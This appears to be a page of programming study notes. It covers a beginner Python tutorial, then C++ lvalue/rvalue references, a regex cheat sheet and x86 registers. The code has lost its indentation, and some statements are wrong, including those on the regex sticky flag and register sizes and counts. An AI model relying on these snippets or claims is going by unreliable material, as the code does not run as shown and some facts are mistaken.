print("Hello world")
range(2,20)
str(12)
range(10,20,3)
The words in front of the parentheses are function names, and the comma-separated values inside the parentheses are function arguments.
In addition to using pre-defined functions, you can create your own
functions by using the def statement. Here is an example of a
function named my_func. It takes no arguments, and prints “spam”
three times. It is defined, and then called. The statements in the
function are executed only when the function is called.
def my_func():
print("spam")
print("spam")
print("spam")
my_func()
The code block within every function starts with a colon (:) and is indented.
You must define functions before they are called, in the same way that you must assign variables before using them.
hello()
def hello():
print('Hello world')
Arguments
All the function definitions we’ve looked at so far have been functions of zero arguments, which are called with empty parentheses. However, most functions take arguments. The example below defines a function that takes one argument:
def print_with_exclamation(word):
print(word + "!")
print_with_exclamation("spam")
print_with_exclamation("eggs")
print_with_exclamation("python")
As you can see, the argument is defined inside the parentheses.
You can also define functions with more than one argument; separate them with commas.
def print_sum_twice(x, y):
print(x+y)
print(x+y)
print_sum_twice(5, 20)
Function arguments can be used as variables inside the function definition. However, they cannot be referenced outside of the function’s definition. This also applies to other variables created inside a function.
def function(variable):
variable += 1
print(variable)
function(7)
print(variable)
This code will throw an error because the variable is defined inside the function and can be referenced only there. >Technically, parameters are the variables in a function definition, and arguments are the values put into parameters when functions are called.
Returning from Functions
Certain functions, such as int or str return a value that can
be used later. To do this for your defined functions, you can use the
return statement.
For example:
def max(x, y):
if x >=y:
return x
else:
return y
print(max(4, 7))
z = max(8, 5)
print(z)
The return statement cannot be used outside of a function definition.
Once you return a value from a function, it immediately stops being executed. Any code after the return statement will never happen. For example:
def add_numbers(x, y):
total = x + y
return total
print("This won't be printed")
print(add_numbers(4, 5))
Comments
Comments are annotations to code used to make it easier to understand. They don’t affect how code is run. In Python, a comment is created by inserting an octothorpe (otherwise known as a number sign or hash symbol: #). All text after it on that line is ignored. For example:
x = 365
y = 7
# this is a comment
print(x % y) # find the remainder
# print (x // y)
# another comment
Python doesn’t have general purpose multiline comments, as do programming languages such as C.
Docstrings
Docstrings (documentation strings) serve a similar purpose to comments, as they are designed to explain code. However, they are more specific and have a different syntax. They are created by putting a multiline string containing an explanation of the function below the function’s first line.
def shout(word):
"""
Print a word with an
exclamation mark following it.
"""
print(word + "!")
shout("spam")
Unlike conventional comments, docstrings are retained throughout the runtime of the program. This allows the programmer to inspect these comments at run time.
Although they are created differently from normal variables, functions are just like any other kind of value. They can be assigned and reassigned to variables, and later referenced by those names.
def multiply(x, y):
return x * y
a = 4
b = 7
operation = multiply
print(operation(a, b))
The example above assigned the function multiply to a variable operation. Now, the name operation can also be used to call the function.
Functions can also be used as arguments of other functions.
def add(x, y):
return x + y
def do_twice(func, x, y):
return func(func(x, y), func(x, y))
a = 5
b = 10
print(do_twice(add, a, b))
Modules
Modules are pieces of code that other people have written to fulfill common tasks, such as generating random numbers, performing mathematical operations, etc.
The basic way to use a module is to add import module_name at the top of your code, and then using module_name.var to access functions and values with the name var in the module. For example, the following example uses the random module to generate random numbers:
import random
for i in range(5):
value = random.randint(1, 6)
print(value)
The code uses the randint function defined in the random module to print 5 random numbers in the range 1 to 6.
There is another kind of import that can be used if you only need certain functions from a module. These take the form from module_name import var, and then var can be used as if it were defined normally in your code. For example, to import only the pi constant from the math module:
from math import pi
print(pi)
Use a comma separated list to import multiple objects. For example:
from math import pi, sqrt
* imports all objects from a module. For example: from math import *. This is generally discouraged, as it confuses variables in your code with variables in the external module.
Trying to import a module that isn’t available causes an ImportError.
import some_module
You can import a module or object under a different name using the as keyword. This is mainly used when a module or object has a long or confusing name. For example:
from math import sqrt as square_root
print(sqruare_root(100))
The standard library
There are three main types of modules in Python, those you write
yourself, those you install from external sources, and those that are
pre-installed with Python. The last type is called the standard
library, and contains many useful modules. Some of the standard
library’s useful modules include string, re, datetime, math, random, os, multiprocessing, subprocess, socket, email, json, doctest, unittest, pdb, argparse and sys.
Tasks that can be done by the standard library include string parsing, data serialization, testing, debugging and manipulating dates, emails, command line arguments, and much more!
Python’s extensive standard library is one of its main strengths as a language.
Some of the modules in the standard library are written in Python, and some are written in C. Most are available on all platforms, but some are Windows or Unix specific.
We won’t cover all of the modules in the standard library; there are simply too many. The complete documentation for the standard library is available online at www.python.org.
Many third-party Python modules are stored on the Python Package Index (PyPI). The best way to install these is using a program called pip. This comes installed by default with modern distributions of Python. If you don’t have it, it is easy to install online. Once you have it, installing libraries from PyPI is easy. Look up the name of the library you want to install, go to the command line (for Windows it will be the Command Prompt), and enter pip install library_name. Once you’ve done this, import the library and use it in your code.
Using pip is the standard way of installing libraries on most operating systems, but some libraries have prebuilt binaries for Windows. These are normal executable files that let you install libraries with a GUI the same way you would install other programs.
It’s important to enter pip commands at the command line, not the Python interpreter.
Exceptions
You have already seen exceptions in previous code. They occur when
something goes wrong, due to incorrect code or input. When an exception
occurs, the program immediately stops. The following code produces the
ZeroDivisionError exception by trying to divide 7 by 0.
print(7//0)
Different exceptions are raised for different reasons. Common
exceptions: ImportError: an import fails; IndexError: a list is
indexed with an out-of-range number; NameError: an unknown variable
is used; SyntaxError: the code can’t be parsed properly;
TypeError: a function is called on a value of an inappropriate type;
ValueError: a function is called on a value of the correct type, but
with an inappropriate value.
Python has several other built-in exceptions, such as
ZeroDivisionErrorandOSError. Third-party libraries also often define their own exceptions.
Exception Handling
To handle exceptions, and to call code when an exception occurs, you can use a try/except statement. The try block contains code that might throw an exception. If that exception occurs, the code in the try block stops being executed, and the code in the except block is run. If no error occurs, the code in the except block doesn’t run. For example:
try:
num1 = 7
num2 = 0
print (num1 / num2)
print("Done calculation")
except ZeroDivisionError:
print("An error occurred")
print("due to zero division")
In the code above, the except statement defines the type of exception to handle (in our case, the
ZeroDivisionError.
A try statement can have multiple different except blocks to handle different exceptions. Multiple exceptions can also be put into a single except block using parentheses, to have the except block handle all of them.
try:
variable = 10
print(variable + "hello")
print(variable / 2)
except ZeroDivisionError:
print("Divided by zero")
except (ValueError, TypeError):
print("Error occurred")
An except statement without any exception specified will catch all errors. These should be used sparingly, as they can catch unexpected errors and hide programming mistakes. For example:
try:
word ="spam"
print(word/0)
except:
print("An error occured")
Exception handling is particularly useful when dealing with user input.
To ensure some code runs no matter what errors occur, you can use a finally statement. The finally statement is placed at the bottom of a try/except statement. Code within a finally statement always runs after execution of the code in the try, and possibly in the except, blocks.
try:
print("Hello")
print(1 / 0)
except ZeroDivisionError:
print("Divided by zero")
finally:
print("This code will run no matter what")
Run the code and see how it works!
Code in a finally statement even runs if an uncaught exception occurs in one of the preceding blocks.
try:
print(1)
print(10 / 0)
except ZeroDivisionError:
print(unknown_var)
finally:
print("This is executed last")
Raising exceptions
You can raise exceptions by using the raise statement.
print(1)
raise ValueError
print(2)
You need to specify the type of the exception raised.
Exceptions can be raised with arguments that give detail about them. For example:
name = "123"
raise NameError("Invalid Name: ")
In except blocks, the raise statement can be used without arguments to re-raise whatever exception occurred. For example:
try:
num = 5 / 0
except:
print("An error occurred")
raise
Assertions
An assertion is a sanity-check that you can turn on or turn off when you have finished testing the program. An expression is tested, and if the result comes up false, an exception is raised. Assertions are carried out through use of the assert statement.
print(1)
assert 2 + 2 == 4
print(2)
assert 1 + 1 == 3
print(3)
Programmers often place assertions at the start of a function to check for valid input, and after a function call to check for valid output.
The assert can take a second argument that is passed to the
AssertionError raised if the assertion fails.
temp = -10
assert (temp >=0), "Colder than absolute zero!"
AssertionError exceptions can be caught and handled like any other exception using the try-except statement, but if not handled, this type of exception will terminate the program.
Files
You can use Python to read and write the contents of files. Text files are the easiest to manipulate. Before a file can be edited, it must be opened, using the open function.
myfile = open("filename.txt")
The argument of the open function is the path to the file. If the file is in the current working directory of the program, you can specify only its name.
You can specify the mode used to open a file by applying a second argument to the open function. Sending “r” means open in read mode, which is the default. Sending “w” means write mode, for rewriting the contents of a file. Sending “a” means append mode, for adding new content to the end of the file.
Adding “b” to a mode opens it in binary mode, which is used for non-text files (such as image and sound files). For example:
# write mode
open("filename.txt", "w")
# read mode
open("filename.txt", "r")
open("filename.txt")
# binary write mode
open("filename.txt", "wb")
You can use the + sign with each of the modes above to give them extra access to files. For example, r+ opens the file for both reading and writing.
Once a file has been opened and used, you should close it. This is done with the close method of the file object.
file = open("filename.txt", "w")
# do stuff to the file
file.close()
The contents of a file that has been opened in text mode can be read using the read method.
file = open("filename.txt", "r")
cont = file.read()
print(cont)
file.close()
This will print all of the contents of the file “filename.txt”.
To read only a certain amount of a file, you can provide a number as an argument to the read function. This determines the number of bytes that should be read. You can make more calls to read on the same file object to read more of the file byte by byte. With no argument, read returns the rest of the file.
file = open("filename.txt", "r")
print(file.read(16))
print(file.read(4))
print(file.read(4))
print(file.read())
file.close()
Just like passing no arguments, negative values will return the entire contents.
After all contents in a file have been read, any attempts to read further from that file will return an empty string, because you are trying to read from the end of the file.
file = open("filename.txt", "r")
file.read()
print("Re-reading")
print(file.read())
print("Finished")
file.close()
Result:
>>>
Re-reading
Finished
>>>
To retrieve each line in a file, you can use the readlines method to return a list in which each element is a line in the file. For example:
file = open(“filename.txt”, “r”) print(file.readlines()) file.close()
Result:
>>>
['Line 1 text \n', 'Line 2 text \n', 'Line 3 text']
>>>
You can also use a for loop to iterate through the lines in the file:
file = open("filename.txt", "r")
for line in file:
print(line)
file.close()
Result:
>>>
Line 1 text
Line 2 text
Line 3 text
>>>
In the output, the lines are separated by blank lines, as the print function automatically adds a new line at the end of its output.
To write to files you use the write method, which writes a string to the file. For example:
file = open("newfile.txt", "w")
file.write("This has been written to a file")
file.close()
file = open("newfile.txt", "r")
print(file.read())
file.close()
The “w” mode will create a file, if it does not already exist.
When a file is opened in write mode, the file’s existing content is deleted.
file = open("newfile.txt", "w")
file.write("Some new text")
file.close()
file = open("newfile.txt", "r")
print("Reading new contents")
print(file.read())
print("Finished")
file.close()
As you can see, the content of the file has been overwritten.
The write method returns the number of bytes written to a file, if successful.
msg = "Hello world!"
file = open("newfile.txt", "w")
amount_written = file.write(msg)
print(amount_written)
file.close()
To write something other than a string, it needs to be converted to a string first.
It is good practice to avoid wasting resources by making sure that files are always closed after they have been used. One way of doing this is to use try and finally
try:
f = open("filename.txt")
print(f.read())
finally:
f.close()
This ensures that the file is always closed, even if an error occurs.
An alternative way of doing this is using with statements. This creates a temporary variable (often called f), which is only accessible in the indented block of the with statement.
with open("filename.txt") as f:
print(f.read())
The file is automatically closed at the end of the with statement, even if exceptions occur within it.
Dictionaries
Dictionaries are data structures used to map arbitrary keys to values. Lists can be thought of as dictionaries with integer keys within a certain range. Dictionaries can be indexed in the same way as lists, using square brackets containing keys. Example:
ages = {"Dave": 24, "Mary": 42, "John": 58}
print(ages["Dave"])
print(ages["Mary"])
Each element in a dictionary is represented by a key:value pair.
Trying to index a key that isn’t part of the dictionary returns a KeyError. Example:
primary = {
"red": [255, 0, 0],
"green": [0, 255, 0],
"blue": [0, 0, 255],
}
print(primary["red"])
print(primary["yellow"])
As you can see, a dictionary can store any types of data as values. >An empty dictionary is defined as {}.
Only immutable objects can be used as keys to dictionaries. Immutable objects are those that can’t be changed. So far, the only mutable objects you’ve come across are lists and dictionaries. Trying to use a mutable object as a dictionary key causes a TypeError.
bad_dict = {
[1, 2, 3]: "one two three",
}
Run the code and see how it works!
Just like lists, dictionary keys can be assigned to different values. However, unlike lists, a new dictionary key can also be assigned a value, not just ones that already exist.
squares = {1: 1, 2: 4, 3: "error", 4: 16,}
squares[8] = 64
squares[3] = 9
print(squares)
To determine whether a key is in a dictionary, you can use in and not in, just as you can for a list. Example:
nums = {
1: "one",
2: "two",
3: "three",
}
print(1 in nums)
print("three" in nums)
print(4 not in nums)
A useful dictionary method is get. It does the same thing as indexing, but if the key is not found in the dictionary it returns another specified value instead (‘None’, by default). Example:
pairs = {1: "apple",
"orange": [2, 3, 4],
True: False,
None: "True",
}
print(pairs.get("orange"))
print(pairs.get(7))
print(pairs.get(12345, "not in dictionary"))
Tuples
Tuples are very similar to lists, except that they are immutable (they cannot be changed). Also, they are created using parentheses, rather than square brackets. Example:
words = ("spam", "eggs", "sausages",)
You can access the values in the tuple with their index, just as you did with lists:
print(words[0])
Trying to reassign a value causes a TypeError.
words[1] = "cheese"
You can access the values in the tuple with their index, just as you did with lists.
Tuples can be created without the parentheses, by just separating the values with commas. Example:
my_tuple = "one", "two", "three"
print(my_tuple[0])
An empty tuple is created using an empty parenthesis pair.
tpl = ()
Tuples are faster than lists, but they cannot be changed.
List Slices
List slices provide a more advanced way of retrieving values from a list. Basic list slicing involves indexing a list with two colon-separated integers. This returns a new list containing all the values in the old list between the indices. Example:
squares = [0, 1, 4, 9, 16, 25, 36, 49, 64, 81]
print(squares[2:6])
print(squares[3:8])
print(squares[0:1])
Like the arguments to range, the first index provided in a slice is included in the result, but the second isn’t.
If the first number in a slice is omitted, it is taken to be the start of the list. If the second number is omitted, it is taken to be the end. Example:
squares = [0, 1, 4, 9, 16, 25, 36, 49, 64, 81]
print(squares[:7])
print(squares[7:])
Slicing can also be done on tuples.
List slices can also have a third number, representing the step, to include only alternate values in the slice.
squares = [0, 1, 4, 9, 16, 25, 36, 49, 64, 81]
print(squares[::2])
print(squares[2:8:3])
[2:8:3] will include elements starting from the 2nd index up to the 8th with a step of 3.
Negative values can be used in list slicing (and normal list indexing). When negative values are used for the first and second values in a slice (or a normal index), they count from the end of the list.
squares = [0, 1, 4, 9, 16, 25, 36, 49, 64, 81]
print(squares[1::-1])
If a negative value is used for the step, the slice is done backwards. Using [::-1] as a slice is a common and idiomatic way to reverse a list.
List Comprehensions
List comprehensions are a useful way of quickly creating lists whose contents obey a simple rule. For example, we can do the following:
# a list comprehension
cubes = [i**3 for i in range(5)]
print(cubes)
List comprehensions are inspired by set-builder notation in mathematics.
A list comprehension can also contain an if statement to enforce a condition on values in the list. Example:
evens=[i**2 for i in range(10) if i**2 % 2 == 0]
print(evens)
Trying to create a list in a very extensive range will result in a MemoryError. This code shows an example where the list comprehension runs out of memory.
even = [2*i for i in range(10**100)]
This issue is solved by generators, which are covered later.
String Formatting
So far, to combine strings and non-strings, you’ve converted the non-strings to strings and added them. String formatting provides a more powerful way to embed non-strings within strings. String formatting uses a string’s format method to substitute a number of arguments in the string. Example:
# string formatting
nums = [4, 5, 6]
msg = "Numbers: {0} {1} {2}". format(nums[0], nums[1], nums[2])
print(msg)
Each argument of the format function is placed in the string at the corresponding position, which is determined using the curly braces { }.
String formatting can also be done with named arguments. Example:
a= "{x}, {y}".format(x = 5, y = 12)
print(a)
String Functions
Python contains many useful built-in functions and methods to accomplish common tasks. join - joins a list of strings with another string as a separator. replace - replaces one substring in a string with another. startswith and endswith - determine if there is a substring at the start and end of a string, respectively. To change the case of a string, you can use lower and upper. The method split is the opposite of join turning a string with a certain separator into a list. Some examples:
print(", ".join(["spam", "eggs", "ham"]))
#prints "spam, eggs, ham"
print("Hello ME".replace("ME", "world"))
#prints "Hello world"
print("This is a sentence.".startswith("This"))
# prints "True"
print("This is a sentence.".endswith("sentence."))
# prints "True"
print("This is a sentence.".upper())
# prints "THIS IS A SENTENCE."
print("AN ALL CAPS SENTENCE".lower())
#prints "an all caps sentence"
print("spam, eggs, ham".split(", "))
#prints "['spam', 'eggs', 'ham']"
Numeric Functions
To find the maximum or minimum of some numbers or a list, you can use max or min. To find the distance of a number from zero (its absolute value), use abs. To round a number to a certain number of decimal places, use round. To find the total of a list, use sum. Some examples:
print(min(1, 2, 3, 4, 0, 2, 1))
print(max([1, 4, 9, 2, 5, 6, 8]))
print(abs(-99))
print(abs(42))
print(sum([1, 2, 3, 4, 5]))
List Functions
Often used in conditional statements, all and any take a list as an argument, and return True if all or any (respectively) of their arguments evaluate to True (and False otherwise). The function enumerate can be used to iterate through the values and indices of a list simultaneously. Example:
nums = [55, 44, 33, 22, 11]
if all([i > 5 for i in nums]):
print("All larger than 5")
if any([i % 2 == 0 for i in nums]):
print("At least one is even")
for v in enumerate(nums):
print(v)
Functional Programming
Functional programming is a style of programming that (as the name suggests) is based around functions. A key part of functional programming is higher-order functions. We have seen this idea briefly in the previous lesson on functions as objects. Higher-order functions take other functions as arguments, or return them as results. Example:
def apply_twice(func, arg):
return func(func(arg))
def add_five(x):
return x + 5
print(apply_twice(add_five, 10))
The function apply_twice takes another function as its argument, and calls it twice inside its body.
Pure Functions
Functional programming seeks to use pure functions. Pure functions have no side effects, and return a value that depends only on their arguments. This is how functions in math work: for example, The cos(x) will, for the same value of x, always return the same result. Below are examples of pure and impure functions. Pure function:
def pure_function(x, y):
temp = x + 2*y
return temp / (2*x + y)
Impure function:
some_list = []
def impure(arg):
some_list.append(arg)
The function above is not pure, because it changed the state of some_list.
Using pure functions has both advantages and disadvantages. Pure functions are: - easier to reason about and test. - more efficient. Once the function has been evaluated for an input, the result can be stored and referred to the next time the function of that input is needed, reducing the number of times the function is called. This is called memoization. - easier to run in parallel.
The main disadvantage of using only pure functions is that they majorly complicate the otherwise simple task of I/O, since this appears to inherently require side effects. They can also be more difficult to write in some situations.
Lambdas
Creating a function normally (using def) assigns it to a variable automatically. This is different from the creation of other objects - such as strings and integers - which can be created on the fly, without assigning them to a variable. The same is possible with functions, provided that they are created using lambda syntax. Functions created this way are known as anonymous. This approach is most commonly used when passing a simple function as an argument to another function. The syntax is shown in the next example and consists of the lambda keyword followed by a list of arguments, a colon, and the expression to evaluate and return.
def my_func(f, arg):
return f(arg)
my_func(lambda x: 2*x*x, 5)
Lambda functions get their name from lambda calculus, which is a model of computation invented by Alonzo Church.
Lambda functions aren’t as powerful as named functions. They can only do things that require a single expression - usually equivalent to a single line of code. Example:
#named function
def polynomial(x):
return x**2 + 5*x + 4
print(polynomial(-4))
#lambda
print((lambda x: x**2 + 5*x + 4) (-4))
In the code above, we created an anonymous function on the fly and called it with an argument.
Lambda functions can be assigned to variables, and used like normal functions. Example:
double = lambda x: x * 2
print(double(7))
However, there is rarely a good reason to do this - it is usually better to define a function with def instead.
map
The function map takes a function and an iterable as arguments, and returns a new iterable with the function applied to each argument. Example:
def add_five(x):
return x + 5
nums = [11, 22, 33, 44, 55]
result = list(map(add_five, nums))
print(result)
We could have achieved the same result more easily by using lambda syntax.
nums = [11, 22, 33, 44, 55]
result = list(map(lambda x: x+5, nums))
print(result)
filter
The function filter filters an iterable by removing items that don’t match a predicate (a function that returns a Boolean). Example:
nums = [11, 22, 33, 44, 55]
res = list(filter(lambda x: x%2==0, nums))
print(res)
Like map, the result has to be explicitly converted to a list if you want to print it.
Generators
Generators are a type of iterable, like lists or tuples. Unlike lists, they don’t allow indexing with arbitrary indices, but they can still be iterated through with for loops. They can be created using functions and the yield statement. Example:
def countdown():
i=5
while i > 0:
yield i
i -= 1
for i in countdown():
print(i)
The yield statement is used to define a generator, replacing the return of a function to provide a result to its caller without destroying local variables.
Due to the fact that they yield one item at a time, generators don’t have the memory restrictions of lists. In fact, they can be infinite!
def infinite_sevens():
while True:
yield 7
for i in infinite_sevens():
print(i)
Result:
>>>
7
7
7
7
7
7
7
...
In short, generators allow you to declare a function that behaves like an iterator, i.e. it can be used in a for loop.
Finite generators can be converted into lists by passing them as arguments to the list function.
def numbers(x):
for i in range(x):
if i % 2 == 0:
yield i
print(list(numbers(11)))
Using generators results in improved performance, which is the result of the lazy (on demand) generation of values, which translates to lower memory usage. Furthermore, we do not need to wait until all the elements have been generated before we start to use them.
Decorators
Decorators provide a way to modify functions using other functions. This is ideal when you need to extend the functionality of functions that you don’t want to modify. Example:
def decor(func):
def wrap():
print("============")
func()
print("============")
return wrap
def print_text():
print("Hello world!")
decorated = decor(print_text)
decorated()
We defined a function named decor that has a single parameter func. Inside decor, we defined a nested function named wrap. The wrap function will print a string, then call func(), and print another string. The decor function returns the wrap function as its result. We could say that the variable decorated is a decorated version of print_text - it’s print_text plus something. In fact, if we wrote a useful decorator we might want to replace print_text with the decorated version altogether so we always got our “plus something” version of print_text. This is done by re-assigning the variable that contains our function:
def decor(func):
def wrap():
print("============")
func()
print("============")
return wrap
def print_text():
print("Hello world!")
print_text = decor(print_text)
print_text()
Now print_text corresponds to our decorated version.
This pattern can be used at any time, to wrap any function. Python provides support to wrap a function in a decorator by pre-pending the function definition with a decorator name and the @ symbol. If we are defining a function we can “decorate” it with the @ symbol like:
@decor
def print_text():
print("Hello world!")
print_text();
This will have the same result as the above code.
A single function can have multiple decorators.
Recursion
Recursion is a very important concept in functional programming. The fundamental part of recursion is self-reference - functions calling themselves. It is used to solve problems that can be broken up into easier sub-problems of the same type.
A classic example of a function that is implemented recursively is the factorial function, which finds the product of all positive integers below a specified number. For example, 5! (5 factorial) is 5 * 4 * 3 * 2 * 1 (120). To implement this recursively, notice that 5! = 5 * 4!, 4! = 4 * 3!, 3! = 3 * 2!, and so on. Generally, n! = n * (n-1)!. Furthermore, 1! = 1. This is known as the base case, as it can be calculated without performing any more factorials. Below is a recursive implementation of the factorial function.
def factorial(x):
if x == 1:
return 1
else:
return x * factorial(x-1)
print(factorial(5))
The base case acts as the exit condition of the recursion.
Recursive functions can be infinite, just like infinite while loops. These often occur when you forget to implement the base case. Below is an incorrect version of the factorial function. It has no base case, so it runs until the interpreter runs out of memory and crashes.
def factorial(x):
return x * factorial(x-1)
print(factorial(5))
Recursion can also be indirect. One function can call a second, which calls the first, which calls the second, and so on. This can occur with any number of functions. Example:
def is_even(x):
if x == 0:
return True
else:
return is_odd(x-1)
def is_odd(x):
return not is_even(x)
print(is_odd(17))
print(is_even(23))
Sets
Sets are data structures, similar to lists or dictionaries. They are created using curly braces, or the set function. They share some functionality with lists, such as the use of in to check whether they contain a particular item.
num_set = {1, 2, 3, 4, 5}
word_set = set(["spam", "eggs", "sausage"])
print(3 in num_set)
print("spam" not in word_set)
To create an empty set, you must use set(), as {} creates an empty dictionary.
Sets differ from lists in several ways, but share several list operations such as len. They are unordered, which means that they can’t be indexed. They cannot contain duplicate elements. Due to the way they’re stored, it’s faster to check whether an item is part of a set, rather than part of a list. Instead of using append to add to a set, use add. The method remove removes a specific element from a set; pop removes an arbitrary element.
nums = {1, 2, 1, 3, 1, 4, 5, 6}
print(nums)
nums.add(-7)
nums.remove(3)
print(nums)
Basic uses of sets include membership testing and the elimination of duplicate entries.
Sets can be combined using mathematical operations. The union operator | combines two sets to form a new one containing items in either. The intersection operator & gets items only in both. The difference operator - gets items in the first set but not in the second. The symmetric difference operator ^ gets items in either set, but not both.
first = {1, 2, 3, 4, 5, 6}
second = {4, 5, 6, 7, 8, 9}
print(first | second)
print(first & second)
print(first - second)
print(second - first)
print(first ^ second)
Data Structures
As we have seen in the previous lessons, Python supports the following data structures: lists, dictionaries, tuples, sets.
When to use a dictionary: - When you need a logical association between a key:value pair. - When you need fast lookup for your data, based on a custom key. - When your data is being constantly modified. Remember, dictionaries are mutable.
When to use the other types: - Use lists if you have a collection of data that does not need random access. Try to choose lists when you need a simple, iterable collection that is modified frequently. - Use a set if you need uniqueness for the elements. - Use tuples when your data cannot change.
Many times, a tuple is used in combination with a dictionary, for example, a tuple might represent a key, because it’s immutable.
itertools
The module itertools is a standard library that contains several functions that are useful in functional programming. One type of function it produces is infinite iterators. The function count counts up infinitely from a value. The function cycle infinitely iterates through an iterable (for instance a list or string). The function repeat repeats an object, either infinitely or a specific number of times. Example:
from itertools import count
for i in count(3):
print(i)
if i >=11:
break
There are many functions in itertools that operate on iterables, in a similar way to map and filter. Some examples: takewhile - takes items from an iterable while a predicate function remains true; chain - combines several iterables into one long one; accumulate - returns a running total of values in an iterable.
from itertools import accumulate, takewhile
nums = list(accumulate(range(8)))
print(nums)
print(list(takewhile(lambda x: x<= 6, nums)))
There are also several combinatoric functions in itertool, such as product and permutation. These are used when you want to accomplish a task with all possible combinations of some items. Example:
from itertools import product, permutations
letters = ("A", "B")
print(list(product(letters, range(2))))
print(list(permutations(letters)))
references
C++11 introduced 5 types of objects; lvalues, rvalues, glvalues, prvalues, xvalues.
- An lvalue is a regular variable. That’s it. A regular variable.
- A prvalue is a literal value.
int x = 5;
//here x is an lvalue and 5 is a prvalue
- An xvalue is an expiring value. Particularly those that are returned from a function. They were lvalues initially but are going to run out of scope soon. So their contents can be moved safely. What does move mean here?
It means that the contents can now be safely renamed to something else because the previous name will soon not be valid.
int b(int x){
int y = x*x;
return y;
//over here y is an lvalue that is soon going to go out of scope. So internally, its memory need not be copied. Internally the value that is binding to the return value can simply be optimised to refer to the original memory since it is the sole owner of the memory.
}
int main(){
int z = 0;
int k = b(z);
//over here, k will simply start pointing to the original memory owned by y inside the function b; we say that the resource has moved from y inside the function to k outside the function.
}
- A glvalue is either an lvalue or an xvalue.
- An rvalue is either a prvalue or an xvalue.
An rvalue’s resources can be moved safely.
lvalue references
An lvalue reference can be thought of as an alias to the variable, an alternate name.
int x = 5;
int &y = x;
cout << (&y == &x ? "true": "false") << '\n';
//returns true because both the values point to the same location
y = 6;
cout << x << '\n';
// will print 6;
Also read cv-qualifiers.
Lvalues reference can’t bind to an rvalue or a const-lvalue. A reference to a const lvalue, however, can.
int &x = 5; //error
const int &x = 5; //ok, but x cannot be modified
const int v= 2;
const int &l = v; //ok, but l cannot be modified
Pass by reference in functions
Take the function void sqr(int x). Suppose it does
void sqr(int x){
x = x*x;
}
For very obvious reasons it won’t work. The assignment is in local scope, and the variable is copied into the scope of the function before anything else is done.
In C, we solved this problem using pointers. In C++, we can instead pass the reference to x.
void sqr(int &x){
x = x*x;
}
Now the function will work as expected.
Return by reference and Dangling references
When the object being referenced to is destroyed before its reference, it is called a dangling reference.
Suppose the function signature is this:
int & ret(int &x){
int y = x; // copy of x being formed
return y;
}
This is clearly problematic. By the time the function’s return binds to something, the object it is referring to is already destroyed. This is an example of a dangling reference. This is also true for prvalues.
If however, the return type was a const int& and the variable being returned was static, then it will work.
const int & ret (int &x){
const static int y = x; // static copy formed
return y; // ok, object exists till the end of the program lifetime
}
This happens because a static object is created at the beginning of the program and stays in memory till the end of the program.
It would work, in theory, to bind a const reference to a non-const static variable. However, the results can be unpredictable so it isn’t advised.
Eg.
const int & fun(){
static int y = 0;
y++;
return y;
}
int main(){
const int& id = fun();
const int& id1 = fun();
cout << id << id1 << '\n'; // prints 22 instead of the expected 12
}
Instead, we can bind it with a regular variable so that a copy is made.
It is perfectly ok to return a reference to a pass-by-reference parameter, since the object will continue to exist even after the function scope ends.
regex
General format:
/character-set/flags
Character classes
Use brackets to create capture groups, helpful for logical operator
|.&is implicit.
. : Match all characters except newlines. Also see the /s flag.
\w : Any word. Same as [A-Za-z0-9_].
\W : Opposite of \w.
\d : Any digit. Same as [0-9].
\D : Opposite of \d.
\s : Matches a witespace.
\S : Match anything that is not a whitespace. Used in conjunction with \s to match anything, inculding line breaks.
[] : Character set. Used to choose any of the characters in the bracket. A range can be specified with a - in between two characters. Eg: [A-Z]
[^] : Negated character set. DO NOT match any of the letters inside.
() : Capture group.
Anchors and Quantifiers
^ : Beginning of the text. See also the /m flag.
$ : Matches the end of the text.
* : Match 0 or more of the preceding token.
+ : Match 1 or more of the preceding token.
? : Make the previous token optional.
+?/*? : Make the search lazy. This matches as few characters as possible.
| : Boolean OR. Match the expression before or after.
Flags
Flags can be one of the following:
- global -
/g - case insensitive -
/i - multiline
/m
Multiline makes the anchors catch all lines instead of the string beginning and ending.
- unicode
/u
When the unicode flag is enabled, you can use extended unicode escapes in the form \x{FFFFF}.
- sticky
/y
Undo the global flag.
- dotall
/s
Dot (.) will match newlines as well.
The flags can be combined. Eg: /ms
registers
General Purpose Register
There are 3 types of General-purpose data registers they are:
Data registers
Data registers consists of four 32-bit data registers, which are used for arithmetic, logical and other operations.
They are mostly used for storing temporary variables during instruction execution. They are mostly meant to do arithmetic manipulation.
Data registers are again classified into 4 types they are:
- AX: Accumulator register. Its bits are split into two registers, AH and AL, allowing it to execute half bit-width instructions as well.
- BX: Base register. Split into BH and BL.
- CX: Count register. This acts as a counter for loops.
- DX: This is known as the Data register. In I/O operations, the data register can be used as a port number.
Pointer registers
The pointer registers consist of 16-bit left sections (SP, and BP) and 32-bit ESP and EBP registers.
They are mostly used for storing pointers.
- SP: This is known as a Stack pointer used to point the program stack. For accessing the stack segment, it works with SS. It has a 16-bit size. It designates the item at the top of the stack. The stack pointer will be (FFFE)H if the stack is empty. The stack segment is relative to its offset address.
- BP: This is known as the Base pointer used to point data in the stack segments. We can utilize BP to access data in the other segments, unlike SP. It has a 16-bit size. It mostly serves as a way to access parameters given via the stack. The stack segment is relative to its offset address.
Index registers
The 16-bit rightmost bits of the 32-bit ESI and EDI index registers. SI and DI are sometimes employed in addition and sometimes in subtraction as well as for indexed addressing.
They are used for accessing memory segments where data needs to be read from and written to.
- SI: This source index register is used to identify memory addresses in the data segment that DS is addressing. Therefore, it is simple to access successive memory locations when we increment the contents of SI. It has a 16-bit size. Relative to the data segment, it has an offset.
- DI: The function of this destination index register is identical to that of SI. String operations are a subclass of instructions that employ DI to access the memory addresses specified by ES. It is generally used as a Destination index for string operations.
Special Purpose Registers
Most of them became useless and obsolete with anything greater than 16 bit registers.
To store machine state data and change state configuration, special purpose registers are employed. In other words, it is also defined as the CPU has a number of registers that are used to carry out instruction execution these registers are called special purpose registers. Special purpose registers are of 8 types they are cs, ds, ss, es, fs, and gs registers come under segment registers. These registers hold up to six segment selectors.
- CS (Code Segment register): A 16-bit register called a code segment (CS) holds the address of a 64 KB section together with CPU instructions. All accesses to instructions referred to by an instruction pointer (IP) register are made by the CPU using the CS segment. Direct changes to CS registration are not possible. When using the far jump, far call, and far return instructions, the CS register is automatically updated.
- DS (Data Segment register): A 64KB segment of program data is addressed using a 16-bit register called the data segment. The processor by default believes that the data segment contains all information referred to by the general registers (AX, BX, CX and DX) and index registers (SI, DI). POP and LDS commands can be used to directly alter the DS register.
